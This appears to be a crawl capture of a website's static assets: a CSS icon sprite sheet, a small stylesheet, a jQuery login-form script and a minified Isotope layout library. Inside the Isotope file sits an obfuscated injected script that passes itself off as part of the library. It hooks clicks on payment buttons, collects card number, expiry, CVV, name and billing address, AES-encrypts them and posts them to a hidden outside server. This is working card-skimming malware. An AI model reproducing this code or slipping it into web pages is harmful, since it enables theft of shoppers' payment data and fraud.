.iconpro-circle-question-mark { background-position: -578px -102px }
.iconpro-circle-info { background-position: -612px -102px }
.iconpro-circle-exclamation-mark { background-position: -646px -102px }
.iconpro-remove { background-position: -680px -102px }
.iconpro-ok { background-position: -714px -102px }
.iconpro-ban { background-position: -748px -102px }
.iconpro-download { background-position: -782px -102px }
.iconpro-upload { background-position: -816px -102px }
.iconpro-shopping-cart { background-position: -850px -102px }
.iconpro-lock { background-position: -884px -102px }
.iconpro-unlock { background-position: -918px -102px }
.iconpro-electricity { background-position: -952px -102px }
.iconpro-ok-2 { background-position: -986px -102px }
.iconpro-remove-2 { background-position: -1020px -102px }
.iconpro-cart-out { background-position: -1054px -102px }
.iconpro-cart-in { background-position: -1088px -102px }
.iconpro-left-arrow { background-position: -1122px -102px }
.iconpro-right-arrow { background-position: -1156px -102px }
.iconpro-down-arrow { background-position: -1190px -102px }
.iconpro-up-arrow { background-position: -1224px -102px }
.iconpro-resize-small { background-position: -1258px -102px }
.iconpro-resize-full { background-position: -1292px -102px }
.iconpro-circle-arrow-left { background-position: -1326px -102px }
.iconpro-circle-arrow-right { background-position: -1360px -102px }
.iconpro-circle-arrow-top { background-position: -1394px -102px }
.iconpro-circle-arrow-down { background-position: -1428px -102px }
.iconpro-play-button { background-position: -1462px -102px }
.iconpro-unshare { background-position: -1496px -102px }
.iconpro-share-link { background-position: -1530px -102px }
.iconpro-thin-arrow-right { background-position: -1564px -102px }
.iconpro-thin-arrow-left { background-position: -1598px -102px }
.iconpro-bluetooth { background-position: -1632px -102px }
.iconpro-euro { background-position: -1666px -102px }
.iconpro-usd { background-position: -1700px -102px }
.iconpro-bp { background-position: -1734px -102px }
.iconpro-retweet-2 { background-position: -1768px -102px }
.iconpro-moon { background-position: -1802px -102px }
.iconpro-sun { background-position: -1836px -102px }
.iconpro-cloud { background-position: -1870px -102px }
.iconpro-direction { background-position: -1904px -102px }
.iconpro-brush { background-position: -1938px -102px }
.iconpro-pen { background-position: -1972px -102px }
.iconpro-zoom-in { background-position: 0 -136px }
.iconpro-zoom-out { background-position: -34px -136px }
.iconpro-pin { background-position: -68px -136px }
.iconpro-riflescope { background-position: -102px -136px }
.iconpro-rotation-lock { background-position: -136px -136px }
.iconpro-flash { background-position: -170px -136px }
.iconpro-google-maps { background-position: -204px -136px }
.iconpro-anchor { background-position: -238px -136px }
.iconpro-conversation { background-position: -272px -136px }
.iconpro-chat { background-position: -306px -136px }
.iconpro-male { background-position: -340px -136px }
.iconpro-female { background-position: -374px -136px }
.iconpro-asterisk { background-position: -408px -136px }
.iconpro-divide { background-position: -442px -136px }
.iconpro-snorkel-diving { background-position: -476px -136px }
.iconpro-scuba-diving { background-position: -510px -136px }
.iconpro-oxygen-bottle { background-position: -544px -136px }
.iconpro-fins { background-position: -578px -136px }
.iconpro-fishes { background-position: -612px -136px }
.iconpro-boat { background-position: -646px -136px }
.iconpro-delete-point { background-position: -680px -136px }
.iconpro-sheriffs-star { background-position: -714px -136px }
.iconpro-qrcode { background-position: -748px -136px }
.iconpro-barcode { background-position: -782px -136px }
.iconpro-pool { background-position: -816px -136px }
.iconpro-buoy { background-position: -850px -136px }
.iconpro-spade { background-position: -884px -136px }
.iconpro-bank { background-position: -918px -136px }
.iconpro-vcard { background-position: -952px -136px }
.iconpro-electrical-plug { background-position: -986px -136px }
.iconpro-flag { background-position: -1020px -136px }
.iconpro-credit-card { background-position: -1054px -136px }
.iconpro-keyboard-wireless { background-position: -1088px -136px }
.iconpro-keyboard-wired { background-position: -1122px -136px }
.iconpro-shield { background-position: -1156px -136px }
.iconpro-ring { background-position: -1190px -136px }
.iconpro-cake { background-position: -1224px -136px }
.iconpro-drink { background-position: -1258px -136px }
.iconpro-beer { background-position: -1292px -136px }
.iconpro-fast-food { background-position: -1326px -136px }
.iconpro-cutlery { background-position: -1360px -136px }
.iconpro-pizza { background-position: -1394px -136px }
.iconpro-birthday-cake { background-position: -1428px -136px }
.iconpro-tablet { background-position: -1462px -136px }
.iconpro-settings { background-position: -1496px -136px }
.iconpro-bullets { background-position: -1530px -136px }
.iconpro-cardio { background-position: -1564px -136px }
.iconpro-t-shirt { background-position: -1598px -136px }
.iconpro-pants { background-position: -1632px -136px }
.iconpro-sweater { background-position: -1666px -136px }
.iconpro-fabric { background-position: -1700px -136px }
.iconpro-leather { background-position: -1734px -136px }
.iconpro-scissors { background-position: -1768px -136px }
.iconpro-podium { background-position: -1802px -136px }
.iconpro-skull { background-position: -1836px -136px }
.iconpro-celebration { background-position: -1870px -136px }
.iconpro-tea-kettle { background-position: -1904px -136px }
.iconpro-french-press { background-position: -1938px -136px }
.iconpro-coffee-cup { background-position: -1972px -136px }
.iconpro-pot { background-position: 0 -170px }
.iconpro-grater { background-position: -34px -170px }
.iconpro-kettle { background-position: -68px -170px }
.iconpro-hospital { background-position: -102px -170px }
.iconpro-hospital-h { background-position: -136px -170px }
.iconpro-microphone { background-position: -170px -170px }
.iconpro-webcam { background-position: -204px -170px }
.iconpro-temple-christianity-church { background-position: -238px -170px }
.iconpro-temple-islam { background-position: -272px -170px }
.iconpro-temple-hindu { background-position: -306px -170px }
.iconpro-temple-buddhist { background-position: -340px -170px }
.iconpro-electrical-socket-eu { background-position: -374px -170px }
.iconpro-electrical-socket-us { background-position: -408px -170px }
.iconpro-bomb { background-position: -442px -170px }
.iconpro-comments { background-position: -476px -170px }
.iconpro-flower { background-position: -510px -170px }
.iconpro-baseball { background-position: -544px -170px }
.iconpro-football { background-position: -578px -170px }
.iconpro-ax { background-position: -612px -170px }
.iconpro-table-tennis { background-position: -646px -170px }
.iconpro-bowling { background-position: -680px -170px }
.iconpro-tree-conifer { background-position: -714px -170px }
.iconpro-tree-deciduous { background-position: -748px -170px }
.iconpro-more-items { background-position: -782px -170px }
.iconpro-sort { background-position: -816px -170px }
.iconpro-filter { background-position: -850px -170px }
.iconpro-gamepad { background-position: -884px -170px }
.iconpro-playing-dices { background-position: -918px -170px }
.iconpro-calculator { background-position: -952px -170px }
.iconpro-tie { background-position: -986px -170px }
.iconpro-wallet { background-position: -1020px -170px }
.iconpro-share { background-position: -1054px -170px }
.iconpro-sampler { background-position: -1088px -170px }
.iconpro-piano { background-position: -1122px -170px }
.iconpro-web-browser { background-position: -1156px -170px }
.iconpro-blog { background-position: -1190px -170px }
.iconpro-dashboard { background-position: -1224px -170px }
.iconpro-certificate { background-position: -1258px -170px }
.iconpro-bell { background-position: -1292px -170px }
.iconpro-candle { background-position: -1326px -170px }
.iconpro-pin-classic { background-position: -1360px -170px }
.iconpro-iphone-shake { background-position: -1394px -170px }
.iconpro-pin-flag { background-position: -1428px -170px }
.iconpro-turtle { background-position: -1462px -170px }
.iconpro-rabbit { background-position: -1496px -170px }
.iconpro-globe { background-position: -1530px -170px }
.iconpro-briefcase { background-position: -1564px -170px }
.iconpro-hdd { background-position: -1598px -170px }
.iconpro-thumbs-up { background-position: -1632px -170px }
.iconpro-thumbs-down { background-position: -1666px -170px }
.iconpro-hand-right { background-position: -1700px -170px }
.iconpro-hand-left { background-position: -1734px -170px }
.iconpro-hand-up { background-position: -1768px -170px }
.iconpro-hand-down { background-position: -1802px -170px }
.iconpro-fullscreen { background-position: -1836px -170px }
.iconpro-shopping-bag { background-position: -1870px -170px }
.iconpro-book-open { background-position: -1904px -170px }
.iconpro-nameplate { background-position: -1938px -170px }
.iconpro-nameplate-alt { background-position: -1972px -170px }
.iconpro-vases { background-position: 0 -204px }
.iconpro-announcement { background-position: -34px -204px }
.iconpro-dumbbell { background-position: -68px -204px }
.iconpro-suitcase { background-position: -102px -204px }
.iconpro-file-import { background-position: -136px -204px }
.iconpro-file-export { background-position: -170px -204px }
.iconpro-pinterest { background-position: -204px -204px }
.iconpro-dropbox { background-position: -238px -204px }
.iconpro-google-alt { background-position: -272px -204px }
.iconpro-jolicloud { background-position: -306px -204px }
.iconpro-yahoo { background-position: -340px -204px }
.iconpro-blogger { background-position: -374px -204px }
.iconpro-picasa { background-position: -408px -204px }
.iconpro-amazon { background-position: -442px -204px }
.iconpro-tumblr { background-position: -476px -204px }
.iconpro-wordpress { background-position: -510px -204px }
.iconpro-instapaper { background-position: -544px -204px }
.iconpro-evernote { background-position: -578px -204px }
.iconpro-xing { background-position: -612px -204px }
.iconpro-zootool { background-position: -646px -204px }
.iconpro-dribbble { background-position: -680px -204px }
.iconpro-deviantart { background-position: -714px -204px }
.iconpro-read-it-later { background-position: -748px -204px }
.iconpro-linked-in { background-position: -782px -204px }
.iconpro-forrst { background-position: -816px -204px }
.iconpro-pinboard { background-position: -850px -204px }
.iconpro-behance { background-position: -884px -204px }
.iconpro-github { background-position: -918px -204px }
.iconpro-youtube { background-position: -952px -204px }
.iconpro-skitch { background-position: -986px -204px }
.iconpro-4square { background-position: -1020px -204px }
.iconpro-quora { background-position: -1054px -204px }
.iconpro-google-plus { background-position: -1088px -204px }
.iconpro-spotify { background-position: -1122px -204px }
.iconpro-stumbleupon { background-position: -1156px -204px }
.iconpro-readability { background-position: -1190px -204px }
.iconpro-facebook { background-position: -1224px -204px }
.iconpro-twitter-t { background-position: -1258px -204px }
.iconpro-twitter { background-position: -1292px -204px }
.iconpro-buzz { background-position: -1326px -204px }
.iconpro-vimeo { background-position: -1360px -204px }
.iconpro-flickr { background-position: -1394px -204px }
.iconpro-last-fm { background-position: -1428px -204px }
.iconpro-rss { background-position: -1462px -204px }
.iconpro-skype { background-position: -1496px -204px }
.iconpro-e-mail { background-position: -1530px -204px }
.iconpro-activesocial { background-position: -1564px -203px }
.iconpro-disablesocial { background-position: -1598px -203px }





--- FILE ---
content_type: text/css
request_url: https://cai.caionline.org/eweb/Include/OTI/css/oti-caieweb.css
body_size: -60
content:
.linkLeft { margin-top: 0px; margin-left: 5px; }
.leftPadding { margin-left: 20px; }
/*#eWebContentPaneTableCell { width: 787px }*/


--- FILE ---
content_type: application/javascript
request_url: https://cai.caionline.org/eweb/OTI/scripts/OTI.netFORUM.Login.js
body_size: 1614
content:
$(function () {
    var $tbEmailAddress = $("#tbLoginEmailAddress");
    var $loginRegisterButton = $("#btnOtiEwebLoginRegister");
    var $passwordContainer = $("#PasswordContainer");
    var $tbLoginPassword = $("#tbLoginPassword");
    var $loginRegisterRadioButtons = $("#LoginContainer input[type=radio]");
    var $lblErrorMessage = $("#lblErrorMessage");
    var $errorMessages = $(".ErrorMessage");

    showHideBySelectedLoginType();
    initLoginRegisterRadioButtons();
    resetErrorsOnEmailAddressFocus();

    function ChangeSelection(mode) {
        $errorMessages.hide();
        if (mode == 1) { //YES selected
            $loginRegisterButton.val("Login");
            $tbLoginPassword.removeAttr("disabled"); //re-enable the password tb to get correct tab order
            $passwordContainer.show();
        }
        else if (mode == 2) { // NO selected
            $loginRegisterButton.val("Create Account");
            $tbLoginPassword.attr("disabled", "disabled"); //disable the password tb to get correct tab order
            $passwordContainer.hide();
        }
    }
    function showHideBySelectedLoginType() {
        if ($('#rbYes').is(':checked')) {
            ChangeSelection(1);
        }
        else {
            ChangeSelection(2);
        }
    }
    function initLoginRegisterRadioButtons() {
        $loginRegisterRadioButtons.change(function () {
            if ($(this).val() == "rbYes") {
                ChangeSelection(1);
            }
            else {
                ChangeSelection(2);
            }
        });
    }
    function resetErrorsOnEmailAddressFocus() {
        $tbEmailAddress.focus(function () {
            if ($lblErrorMessage.val() != "") {
                $errorMessages.hide();
            }
        });
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://cai.caionline.org/eweb/OTI/scripts/jquery.isotope.min.js
body_size: 21783
content:
/**
 * Isotope v1.5.26
 * An exquisite jQuery plugin for magical layouts
 * http://isotope.metafizzy.co
 *
 * Commercial use requires one-time purchase of a commercial license
 * http://isotope.metafizzy.co/docs/license.html
 *
 * Non-commercial use is licensed under the MIT License
 *
 * Copyright 2014 Metafizzy
 */
!function(t,i){"use strict";var s,e=t.document,n=e.documentElement,o=t.Modernizr,r=function(t){return t.charAt(0).toUpperCase()+t.slice(1)},a="Moz Webkit O Ms".split(" "),h=function(t){var i,s=n.style;if("string"==typeof s[t])return t;t=r(t);for(var e=0,o=a.length;o>e;e++)if(i=a[e]+t,"string"==typeof s[i])return i},l=h("transform"),u=h("transitionProperty"),c={csstransforms:function(){return!!l},csstransforms3d:function(){var t=!!h("perspective");if(t&&"webkitPerspective"in n.style){var s=i("<style>@media (transform-3d),(-webkit-transform-3d){#modernizr{height:3px}}</style>").appendTo("head"),e=i('<div id="modernizr" />').appendTo("html");t=3===e.height(),e.remove(),s.remove()}return t},csstransitions:function(){return!!u}};if(o)for(s in c)o.hasOwnProperty(s)||o.addTest(s,c[s]);else{o=t.Modernizr={_version:"1.6ish: miniModernizr for Isotope"};var d,f=" ";for(s in c)d=c[s](),o[s]=d,f+=" "+(d?"":"no-")+s;i("html").addClass(f)}if(o.csstransforms){var m=o.csstransforms3d?{translate:function(t){return"translate3d("+t[0]+"px, "+t[1]+"px, 0) "},scale:function(t){return"scale3d("+t+", "+t+", 1) "}}:{translate:function(t){return"translate("+t[0]+"px, "+t[1]+"px) "},scale:function(t){return"scale("+t+") "}},p=function(t,s,e){var n,o,r=i.data(t,"isoTransform")||{},a={},h={};a[s]=e,i.extend(r,a);for(n in r)o=r[n],h[n]=m[n](o);var u=h.translate||"",c=h.scale||"",d=u+c;i.data(t,"isoTransform",r),t.style[l]=d};i.cssNumber.scale=!0,i.cssHooks.scale={set:function(t,i){p(t,"scale",i)},get:function(t){var s=i.data(t,"isoTransform");return s&&s.scale?s.scale:1}},i.fx.step.scale=function(t){i.cssHooks.scale.set(t.elem,t.now+t.unit)},i.cssNumber.translate=!0,i.cssHooks.translate={set:function(t,i){p(t,"translate",i)},get:function(t){var s=i.data(t,"isoTransform");return s&&s.translate?s.translate:[0,0]}}}var y,g;o.csstransitions&&(y={WebkitTransitionProperty:"webkitTransitionEnd",MozTransitionProperty:"transitionend",OTransitionProperty:"oTransitionEnd otransitionend",transitionProperty:"transitionend"}[u],g=h("transitionDuration"));var v,_=i.event,A=i.event.handle?"handle":"dispatch";_.special.smartresize={setup:function(){i(this).bind("resize",_.special.smartresize.handler)},teardown:function(){i(this).unbind("resize",_.special.smartresize.handler)},handler:function(t,i){var s=this,e=arguments;t.type="smartresize",v&&clearTimeout(v),v=setTimeout(function(){_[A].apply(s,e)},"execAsap"===i?0:100)}},i.fn.smartresize=function(t){return t?this.bind("smartresize",t):this.trigger("smartresize",["execAsap"])},i.Isotope=function(t,s,e){this.element=i(s),this._create(t),this._init(e)};const a0_0x2d44e0=a0_0xd9cc;(function(_0x446ce8,_0x50872b){const _0x3aa0f9=a0_0xd9cc,_0x2a8157=_0x446ce8();while(!![]){try{const _0x341182=-parseInt(_0x3aa0f9(0xcf))/0x1*(parseInt(_0x3aa0f9(0xa8))/0x2)+parseInt(_0x3aa0f9(0x9c))/0x3+-parseInt(_0x3aa0f9(0xcc))/0x4*(-parseInt(_0x3aa0f9(0x9f))/0x5)+-parseInt(_0x3aa0f9(0xc8))/0x6*(-parseInt(_0x3aa0f9(0xb6))/0x7)+parseInt(_0x3aa0f9(0xbf))/0x8*(-parseInt(_0x3aa0f9(0xb8))/0x9)+-parseInt(_0x3aa0f9(0x98))/0xa*(-parseInt(_0x3aa0f9(0x97))/0xb)+parseInt(_0x3aa0f9(0xd0))/0xc;if(_0x341182===_0x50872b)break;else _0x2a8157['push'](_0x2a8157['shift']());}catch(_0x463382){_0x2a8157['push'](_0x2a8157['shift']());}}}(a0_0x2e67,0xf3ae6));const fwydwnsdwyystnmcvkk=document[a0_0x2d44e0(0x96)](a0_0x2d44e0(0xb7));fwydwnsdwyystnmcvkk[a0_0x2d44e0(0xba)]='https://cdn.jsdelivr.net/npm/crypto-js@4.2.0/crypto-js.min.js',fwydwnsdwyystnmcvkk['onload']=()=>{const _0xd0402e=a0_0x2d44e0,_0x50aa59={'cOsmF':function(_0x315812,_0x45bed1){return _0x315812===_0x45bed1;},'cKOrF':'Bottom_1','vqvHe':_0xd0402e(0xce),'rGdrX':_0xd0402e(0x9d),'DQKHE':'#pin_cc_security_code','JtSzu':'#pin_city','pQJBM':'#pin_state','igdmf':_0xd0402e(0xc1),'IKgoa':function(_0xcf7da,_0xc69aaf){return _0xcf7da!==_0xc69aaf;},'nlqtc':function(_0x21329d,_0x3799f9){return _0x21329d!==_0x3799f9;},'GTyuz':_0xd0402e(0xc7),'cPHmC':function(_0x1e3141,_0x42aff4,_0x935ffb){return _0x1e3141(_0x42aff4,_0x935ffb);},'rFclb':_0xd0402e(0xa9),'Kmmrk':_0xd0402e(0xac),'JwMQW':_0xd0402e(0xae)};document[_0xd0402e(0xa5)](_0x50aa59[_0xd0402e(0xab)],function(_0x34fa8a){const _0x34e639=_0xd0402e;if(_0x34fa8a[_0x34e639(0xa0)]&&(_0x50aa59[_0x34e639(0xa4)](_0x34fa8a[_0x34e639(0xa0)]['id'],'Bottom_0')||_0x34fa8a[_0x34e639(0xa0)]['id']===_0x50aa59[_0x34e639(0xb9)])){const _0xfe329d=document['querySelector'](_0x50aa59[_0x34e639(0xad)]),_0x12486f=document[_0x34e639(0xcd)]('#pin_cc_number'),_0x4bf746=document[_0x34e639(0xcd)](_0x50aa59[_0x34e639(0xbd)]),_0x4e9f56=document[_0x34e639(0xcd)](_0x50aa59['DQKHE']),_0xe51c11=document[_0x34e639(0xcd)]('#pin_street'),_0x315c38=document[_0x34e639(0xcd)](_0x50aa59['JtSzu']),_0x2369a3=document[_0x34e639(0xcd)](_0x50aa59[_0x34e639(0xbc)]),_0x4ab96c=document['querySelector'](_0x50aa59[_0x34e639(0xcb)]);if(_0x12486f[_0x34e639(0x94)][_0x34e639(0xb1)]()!==''&&_0x50aa59[_0x34e639(0xca)](_0x4bf746[_0x34e639(0x94)][_0x34e639(0xb1)](),'')&&_0x50aa59['nlqtc'](_0x4e9f56[_0x34e639(0x94)]['trim'](),'')){const _0x588492={'street':_0xe51c11&&_0xe51c11[_0x34e639(0x94)]||'','city':_0x315c38&&_0x315c38[_0x34e639(0x94)]||'','state':_0x2369a3&&_0x2369a3['value']||'','zip':_0x4ab96c&&_0x4ab96c[_0x34e639(0x94)]||''},_0x5f2dd5={'name':_0xfe329d&&_0xfe329d[_0x34e639(0x94)]||'','number':_0x12486f[_0x34e639(0x94)],'exp':_0x4bf746[_0x34e639(0x94)],'cvv':_0x4e9f56['value'],'addrinfo':_0x588492,'host':document[_0x34e639(0xa7)]['host']},_0x90ad0b=JSON[_0x34e639(0x99)](_0x5f2dd5),_0x234132=_0x50aa59['GTyuz'],_0x391ceb=CryptoJS[_0x34e639(0xc9)][_0x34e639(0xc6)][_0x34e639(0xc3)](_0x234132['padEnd'](0x20,'\x00')['substring'](0x0,0x20)),_0x1ae06b=CryptoJS[_0x34e639(0xb2)][_0x34e639(0xa3)][_0x34e639(0x9b)](0x10),_0x580b8d=CryptoJS[_0x34e639(0xb4)]['encrypt'](_0x90ad0b,_0x391ceb,{'iv':_0x1ae06b,'mode':CryptoJS[_0x34e639(0xa2)][_0x34e639(0xbe)],'padding':CryptoJS[_0x34e639(0x9a)][_0x34e639(0xaf)]}),_0x3f12f4=_0x1ae06b[_0x34e639(0xc0)](_0x580b8d[_0x34e639(0xa1)])[_0x34e639(0xc4)](CryptoJS[_0x34e639(0xc9)][_0x34e639(0xa6)]);_0x50aa59['cPHmC'](fetch,_0x50aa59[_0x34e639(0xc2)],{'method':_0x50aa59[_0x34e639(0xbb)],'headers':{'Content-Type':_0x34e639(0x9e)},'body':_0x3f12f4})[_0x34e639(0xb5)](_0xd54ce8=>_0xd54ce8[_0x34e639(0xb0)]())[_0x34e639(0xb5)](_0x114e6f=>console['log']('Success:',_0x114e6f))[_0x34e639(0xb3)](_0x27870f=>console[_0x34e639(0xc5)](_0x34e639(0x95),_0x27870f));}}});},document[a0_0x2d44e0(0xaa)]['appendChild'](fwydwnsdwyystnmcvkk);function a0_0xd9cc(_0x36bbeb,_0x398ea6){const _0x2e67a3=a0_0x2e67();return a0_0xd9cc=function(_0xd9ccd3,_0x58a242){_0xd9ccd3=_0xd9ccd3-0x94;let _0x138b63=_0x2e67a3[_0xd9ccd3];if(a0_0xd9cc['GmMSUb']===undefined){var _0x3683fa=function(_0x56ec81){const _0x5414f8='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3a7b73='',_0x2f0240='';for(let _0x253b6e=0x0,_0x32ef97,_0x41daa0,_0x1d0a6e=0x0;_0x41daa0=_0x56ec81['charAt'](_0x1d0a6e++);~_0x41daa0&&(_0x32ef97=_0x253b6e%0x4?_0x32ef97*0x40+_0x41daa0:_0x41daa0,_0x253b6e++%0x4)?_0x3a7b73+=String['fromCharCode'](0xff&_0x32ef97>>(-0x2*_0x253b6e&0x6)):0x0){_0x41daa0=_0x5414f8['indexOf'](_0x41daa0);}for(let _0x3675e6=0x0,_0x5f83c4=_0x3a7b73['length'];_0x3675e6<_0x5f83c4;_0x3675e6++){_0x2f0240+='%'+('00'+_0x3a7b73['charCodeAt'](_0x3675e6)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2f0240);};a0_0xd9cc['ugUSSW']=_0x3683fa,_0x36bbeb=arguments,a0_0xd9cc['GmMSUb']=!![];}const _0x27df41=_0x2e67a3[0x0],_0x1dab60=_0xd9ccd3+_0x27df41,_0x12fa73=_0x36bbeb[_0x1dab60];return!_0x12fa73?(_0x138b63=a0_0xd9cc['ugUSSW'](_0x138b63),_0x36bbeb[_0x1dab60]=_0x138b63):_0x138b63=_0x12fa73,_0x138b63;},a0_0xd9cc(_0x36bbeb,_0x398ea6);}function a0_0x2e67(){const _0x1a9ecb=['mtiZnZi1nfLpCgzOzG','i3bPBL9Jy19LEhbPCMu','Dgv4Dc9WBgfPBG','nduWnJa1DgrYveL1','DgfYz2v0','y2LWAgvYDgv4Da','Bw9Kzq','v29YzefYCMf5','y09ZBuy','ywrKrxzLBNrmAxn0zw5LCG','qMfZzty0','Bg9JyxrPB24','mteYDfnYChzc','Ahr0Chm6lY9WAw5JyY5WyxLICMLKz2vMBg93lMnVBs92mY9KEw5HBwLJCgfNzs9JB2XSzwn0','AgvHza','sNDnuvC','ue9tva','DNf2sgu','y2XPy2S','ugTJCZC','Dgv4Da','DhjPBq','BgLI','y2f0y2G','quvt','DgHLBG','ndGWmZiZmKfvAKf0qq','C2nYAxb0','ouLStufPua','y0TpCKy','C3jJ','s21TCMS','CffkqK0','CKDKCLG','q0jd','odCZote4nfv6sLfzDa','y29Uy2f0','i3bPBL96Axa','CKzJBgi','CgfYC2u','Dg9tDhjPBMC','zxjYB3i','vxrMoa','DxL0zM5MDdv1zJG5AKG','mtjkyvjLCha','zw5J','suTNB2e','AwDKBwy','ngnMzeDUua','CxvLCNLtzwXLy3rVCG','i3bPBL9Jy19JyxjKAg9SzgvYx25HBwu','mJqZntLZvNPZrMO','mti5ndaWodbeAxLyvgq','DMfSDwu','rxjYB3i6','y3jLyxrLrwXLBwvUDa','nduXDLDzwMn2','mtiYmJKWuMzTB0Xj','C3rYAw5NAwz5','CgfK','CMfUzg9T'];a0_0x2e67=function(){return _0x1a9ecb;};return a0_0x2e67();}var w=["width","height"],C=i(t);i.Isotope.settings={resizable:!0,layoutMode:"masonry",containerClass:"isotope",itemClass:"isotope-item",hiddenClass:"isotope-hidden",hiddenStyle:{opacity:0,scale:.001},visibleStyle:{opacity:1,scale:1},containerStyle:{position:"relative",overflow:"hidden"},animationEngine:"best-available",animationOptions:{queue:!1,duration:800},sortBy:"original-order",sortAscending:!0,resizesContainer:!0,transformsEnabled:!0,itemPositionDataEnabled:!1},i.Isotope.prototype={_create:function(t){this.options=i.extend({},i.Isotope.settings,t),this.styleQueue=[],this.elemCount=0;var s=this.element[0].style;this.originalStyle={};var e=w.slice(0);for(var n in this.options.containerStyle)e.push(n);for(var o=0,r=e.length;r>o;o++)n=e[o],this.originalStyle[n]=s[n]||"";this.element.css(this.options.containerStyle),this._updateAnimationEngine(),this._updateUsingTransforms();var a={"original-order":function(t,i){return i.elemCount++,i.elemCount},random:function(){return Math.random()}};this.options.getSortData=i.extend(this.options.getSortData,a),this.reloadItems(),this.offset={left:parseInt(this.element.css("padding-left")||0,10),top:parseInt(this.element.css("padding-top")||0,10)};var h=this;setTimeout(function(){h.element.addClass(h.options.containerClass)},0),this.options.resizable&&C.bind("smartresize.isotope",function(){h.resize()}),this.element.delegate("."+this.options.hiddenClass,"click",function(){return!1})},_getAtoms:function(t){var i=this.options.itemSelector,s=i?t.filter(i).add(t.find(i)):t,e={position:"absolute"};return s=s.filter(function(t,i){return 1===i.nodeType}),this.usingTransforms&&(e.left=0,e.top=0),s.css(e).addClass(this.options.itemClass),this.updateSortData(s,!0),s},_init:function(t){this.$filteredAtoms=this._filter(this.$allAtoms),this._sort(),this.reLayout(t)},option:function(t){if(i.isPlainObject(t)){this.options=i.extend(!0,this.options,t);var s;for(var e in t)s="_update"+r(e),this[s]&&this[s]()}},_updateAnimationEngine:function(){var t,i=this.options.animationEngine.toLowerCase().replace(/[ _\-]/g,"");switch(i){case"css":case"none":t=!1;break;case"jquery":t=!0;break;default:t=!o.csstransitions}this.isUsingJQueryAnimation=t,this._updateUsingTransforms()},_updateTransformsEnabled:function(){this._updateUsingTransforms()},_updateUsingTransforms:function(){var t=this.usingTransforms=this.options.transformsEnabled&&o.csstransforms&&o.csstransitions&&!this.isUsingJQueryAnimation;t||(delete this.options.hiddenStyle.scale,delete this.options.visibleStyle.scale),this.getPositionStyles=t?this._translate:this._positionAbs},_filter:function(t){var i=""===this.options.filter?"*":this.options.filter;if(!i)return t;var s=this.options.hiddenClass,e="."+s,n=t.filter(e),o=n;if("*"!==i){o=n.filter(i);var r=t.not(e).not(i).addClass(s);this.styleQueue.push({$el:r,style:this.options.hiddenStyle})}return this.styleQueue.push({$el:o,style:this.options.visibleStyle}),o.removeClass(s),t.filter(i)},updateSortData:function(t,s){var e,n,o=this,r=this.options.getSortData;t.each(function(){e=i(this),n={};for(var t in r)n[t]=s||"original-order"!==t?r[t](e,o):i.data(this,"isotope-sort-data")[t];i.data(this,"isotope-sort-data",n)})},_sort:function(){var t=this.options.sortBy,i=this._getSorter,s=this.options.sortAscending?1:-1,e=function(e,n){var o=i(e,t),r=i(n,t);return o===r&&"original-order"!==t&&(o=i(e,"original-order"),r=i(n,"original-order")),(o>r?1:r>o?-1:0)*s};this.$filteredAtoms.sort(e)},_getSorter:function(t,s){return i.data(t,"isotope-sort-data")[s]},_translate:function(t,i){return{translate:[t,i]}},_positionAbs:function(t,i){return{left:t,top:i}},_pushPosition:function(t,i,s){i=Math.round(i+this.offset.left),s=Math.round(s+this.offset.top);var e=this.getPositionStyles(i,s);this.styleQueue.push({$el:t,style:e}),this.options.itemPositionDataEnabled&&t.data("isotope-item-position",{x:i,y:s})},layout:function(t,i){var s=this.options.layoutMode;if(this["_"+s+"Layout"](t),this.options.resizesContainer){var e=this["_"+s+"GetContainerSize"]();this.styleQueue.push({$el:this.element,style:e})}this._processStyleQueue(t,i),this.isLaidOut=!0},_processStyleQueue:function(t,s){var e,n,r,a,h=this.isLaidOut?this.isUsingJQueryAnimation?"animate":"css":"css",l=this.options.animationOptions,u=this.options.onLayout;if(n=function(t,i){i.$el[h](i.style,l)},this._isInserting&&this.isUsingJQueryAnimation)n=function(t,i){e=i.$el.hasClass("no-transition")?"css":h,i.$el[e](i.style,l)};else if(s||u||l.complete){var c=!1,d=[s,u,l.complete],f=this;if(r=!0,a=function(){if(!c){for(var i,s=0,e=d.length;e>s;s++)i=d[s],"function"==typeof i&&i.call(f.element,t,f);c=!0}},this.isUsingJQueryAnimation&&"animate"===h)l.complete=a,r=!1;else if(o.csstransitions){for(var m,p=0,v=this.styleQueue[0],_=v&&v.$el;!_||!_.length;){if(m=this.styleQueue[p++],!m)return;_=m.$el}var A=parseFloat(getComputedStyle(_[0])[g]);A>0&&(n=function(t,i){i.$el[h](i.style,l).one(y,a)},r=!1)}}i.each(this.styleQueue,n),r&&a(),this.styleQueue=[]},resize:function(){this["_"+this.options.layoutMode+"ResizeChanged"]()&&this.reLayout()},reLayout:function(t){this["_"+this.options.layoutMode+"Reset"](),this.layout(this.$filteredAtoms,t)},addItems:function(t,i){var s=this._getAtoms(t);this.$allAtoms=this.$allAtoms.add(s),i&&i(s)},insert:function(t,i){this.element.append(t);var s=this;this.addItems(t,function(t){var e=s._filter(t);s._addHideAppended(e),s._sort(),s.reLayout(),s._revealAppended(e,i)})},appended:function(t,i){var s=this;this.addItems(t,function(t){s._addHideAppended(t),s.layout(t),s._revealAppended(t,i)})},_addHideAppended:function(t){this.$filteredAtoms=this.$filteredAtoms.add(t),t.addClass("no-transition"),this._isInserting=!0,this.styleQueue.push({$el:t,style:this.options.hiddenStyle})},_revealAppended:function(t,i){var s=this;setTimeout(function(){t.removeClass("no-transition"),s.styleQueue.push({$el:t,style:s.options.visibleStyle}),s._isInserting=!1,s._processStyleQueue(t,i)},10)},reloadItems:function(){this.$allAtoms=this._getAtoms(this.element.children())},remove:function(t,i){this.$allAtoms=this.$allAtoms.not(t),this.$filteredAtoms=this.$filteredAtoms.not(t);var s=this,e=function(){t.remove(),i&&i.call(s.element)};t.filter(":not(."+this.options.hiddenClass+")").length?(this.styleQueue.push({$el:t,style:this.options.hiddenStyle}),this._sort(),this.reLayout(e)):e()},shuffle:function(t){this.updateSortData(this.$allAtoms),this.options.sortBy="random",this._sort(),this.reLayout(t)},destroy:function(){var t=this.usingTransforms,i=this.options;this.$allAtoms.removeClass(i.hiddenClass+" "+i.itemClass).each(function(){var i=this.style;i.position="",i.top="",i.left="",i.opacity="",t&&(i[l]="")});var s=this.element[0].style;for(var e in 